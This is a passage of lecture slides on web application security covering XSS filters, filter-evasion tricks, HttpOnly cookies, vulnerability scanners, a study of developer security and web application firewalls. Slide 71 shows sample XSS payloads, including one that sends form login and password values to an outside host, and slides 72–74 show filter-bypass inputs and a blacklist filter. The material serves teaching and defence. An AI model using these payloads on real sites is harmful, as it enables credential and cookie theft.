
ASP.NET output filtering
validateRequest: (on by default)
Crashes page if finds <script> in POST data.
Looks for hardcoded list of patterns
Can be disabled: <%@ Page validateRequest=“false" %>
Web Application Security

Slide 71
Caution: Scripts not only in <script>!
JavaScript as scheme in URI
<img src=“javascript:alert(document.cookie);”>
JavaScript On{event} attributes (handlers)
OnSubmit, OnError, OnLoad, …
Typical use:
<img src=“none” OnError=“alert(document.cookie)”>
<iframe src=`https://bank.com/login` onload=`steal()`>
<form> action="logon.jsp" method="post"
onsubmit="hackImg=new Image;
hackImg.src='http://www.digicrime.com/'+document.for
ms(1).login.value'+':'+
document.forms(1).password.value;" </form>
Web Application Security

Slide 72
Problems with filters
Suppose a filter removes <script
Good case
<script src=“ ...” → src=“...”
But then
<scr<scriptipt src=“ ...” → <script src=“ ...”
Web Application Security

Slide 73
Pretty good filter
function RemoveXSS($val) { // this prevents some character re-spacing such as <java\0script> $val = preg_replace('/([\x00-\x08,\x0b-\x0c,\x0e-\x19])/', '', $val); // straight replacements ... prevents strings like <IMG SRC=&#X40&#X61&#X76&#X61&#X73&#X63&#X72&#X69&#X70&#X74&#X3A &#X61&#X6C&#X65&#X72&#X74&#X28&#X27&#X58&#X53&#X53&#X27&#X29> $search = 'abcdefghijklmnopqrstuvwxyz'; $search .= 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'; $search .= '1234567890!@#$%^&*()'; $search .= '~`";:?+/={}[]-_|\'\\'; for ($i = 0; $i < strlen($search); $i++) { $val = preg_replace('/(&#[xX]0{0,8}'.dechex(ord($search[$i])).';?)/i', $search[$i], $val); $val = preg_replace('/(&#0{0,8}'.ord($search[$i]).';?)/', $search[$i], $val); // with a ; } $ra1 = Array('javascript', 'vbscript', 'expression', 'applet', ...); $ra2 = Array('onabort', 'onactivate', 'onafterprint', 'onafterupdate', ...); $ra = array_merge($ra1, $ra2); $found = true; // keep replacing as long as the previous round replaced something while ($found == true) { ...} return $val; }
http://kallahar.com/smallprojects/php_xss_filter_function.php
Web Application Security

Slide 74
But watch out for tricky cases
Previous filter works on some input
Try it at http://kallahar.com/smallprojects/php_xss_filter_function.php
But consider this
java&#x09;script Blocked; &#x09 is horizontal tab
java&#x26;#x09;script → java&#x09;script
Instead of blocking this input, it is transformed to an attack
Need to loop and reapply filter to output until nothing found
Web Application Security

Slide 75
Advanced anti-XSS tools
Dynamic Data Tainting
Perl taint mode
Static Analysis
Analyze Java, PHP to determine possible flow of untrusted input
Web Application Security

Slide 76
Client-side XSS defenses
Proxy-based: analyze the HTTP traffic exchanged between user’s web browser and the target web server by scanning for special HTML characters and encoding them before executing the page on the user’s web browser
Application-level firewall: analyze browsed HTML pages for hyperlinks that might lead to leakage of sensitive information and stop bad requests using a set of connection rules.
Auditing system: monitor execution of JavaScript code and compare the operations against high-level policies to detect malicious behavior
Web Application Security

Slide 77
HttpOnly Cookies IE6 SP1, FF2.0.0.5
(not Safari?)
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
HttpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Also blocks access from XMLHttpRequest headers
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs.
Web Application Security
Notes:
FF2, Chrome: HttpOnly cookie can be overwritten to by script (but cannot be read)

Slide 78
IE XSS Filter
What can you do at the client?
Attack Server
send valuable data
5
3
User Victim
4
Server Victim
click on link
echo user input
http://blogs.msdn.com/ie/archive/2008/07/01/ie8-security-part-iv-the-xss-filter.aspx
Web Application Security

Slide 79


Complex problems in social network sites
User data
User-supplied application
Web Application Security
Notes:
This slide shows another situation, in which a social networking site allows users to build and upload their own applications. If these applications are unrestricted JavaScript that runs on the users browser, then the JavaScript from an application could read user information, act as the user (such as post to other comment walls), or interfere with the site in other ways.

Slide 80
Points to remember
Key concepts
Whitelisting vs. blacklisting
Output encoding vs. input sanitization
Sanitizing before or after storing in database
Dynamic versus static defense techniques
Good ideas
Static analysis (e.g. ASP.NET has support for this)
Taint tracking
Framework support
Continuous testing
Bad ideas
Blacklisting
Manual sanitization
Web Application Security

Slide 81
Finding vulnerabilities
Web Application Security

Slide 82






Survey of Web Vulnerability Tools
Local Remote
>$100K total retail price
Web Application Security

Slide 83

Example scanner UI
Web Application Security

Slide 84

Test Vectors By Category
Test Vector Percentage Distribution
Web Application Security

Slide 85

Detecting Known Vulnerabilities
Vulnerabilities for
previous versions of Drupal, phpBB2, and WordPress
Good: Info leak, Session
Decent: XSS/SQLI
Poor: XCS, CSRF (low vector count?)
Web Application Security

Slide 86

Vulnerability Detection
Web Application Security

Slide 87
Secure development
Web Application Security

Slide 88
Experimental Study
What factors most strongly influence the likely security of a new web site?
Developer training?
Developer team and commitment?
freelancer vs stock options in startup?
Programming language?
Library, development framework?
How do we tell?
Can we use automated tools to reliably measure security in order to answer the question above?
Web Application Security

Slide 89
Approach
Develop a web application vulnerability metric
Combine reports of 4 leading commercial black box vulnerability scanners and
Evaluate vulnerability metric
using historical benchmarks and our new sample of applications.
Use vulnerability metric to examine the impact of three factors on web application security:
startup company or freelancers
developer security knowledge
Programming language framework
Web Application Security

Slide 90
Data Collection and Analysis
Evaluate 27 web applications
from 19 Silicon Valley startups and 8 outsourcing freelancers
using 5 programming languages.
Correlate vulnerability rate with
Developed by startup company or freelancers
Extent of developer security knowledge (assessed by quiz)
Programming language used.
Web Application Security

Slide 91

Comparison of scanner vulnerability detection
Web Application Security

Slide 92

Developer security self-assessment
Web Application Security

Slide 93


Language usage in sample
Number of applications
Web Application Security

Slide 94
Summary of Results
Security scanners are useful but not perfect
Tuned to current trends in web application development
Tool comparisons performed on single testbeds are not predictive in a statistically meaningful way
Combined output of several scanners is a reasonable comparative measure of code security, compared to other quantitative measures
Based on scanner-based evaluation
Freelancers are more prone to introducing injection vulnerabilities than startup developers, in a statistically meaningful way
PHP applications have statistically significant higher rates of injection vulnerabilities than non-PHP applications; PHP applications tend not to use frameworks
Startup developers are more knowledgeable about cryptographic storage and same-origin policy compared to freelancers, again with statistical significance.
Low correlation between developer security knowledge and the vulnerability rates of their applications
Warning: don’t hire freelancers to build secure web site in PHP.
Web Application Security

Slide 95
Additional solutions
Web Application Security

Slide 96
Web Application Firewalls
Help prevent some attacks we discuss today:
Cross site scripting
SQL Injection
Form field tampering
Cookie poisoning
Sample products:
Imperva
Kavado Interdo
F5 TrafficShield
Citrix NetScaler
CheckPoint Web Intel
Web Application Security
Notes:
List of examples keep changing every year.
These devices also function as SSL terminators to peek into SSL traffic.

Slide 97
Code checking
Blackbox security testing services:
Whitehatsec.com
Automated blackbox testing tools:
Cenzic, Hailstorm
Spidynamic, WebInspect
eEye, Retina
Web application hardening tools:
WebSSARI [WWW’04] : based on information flow
Nguyen-Tuong [IFIP’05] : based on tainting
Web Application Security

Slide 98
Summary
SQL Injection
Bad input checking allows malicious SQL query
Known defenses address problem effectively
CSRF – Cross-site request forgery
Forged request leveraging ongoing session
Can be prevented (if XSS problems fixed)
XSS – Cross-site scripting
Problem stems from echoing untrusted input
Difficult to prevent; requires care, testing, tools, …
Other server vulnerabilities
Increasing knowledge embedded in frameworks, tools, application development recommendations
Web Application Security

Slide 99

Thanks and any questions?
Web Application Security
The materials of this lecture are mostly from Stanford university

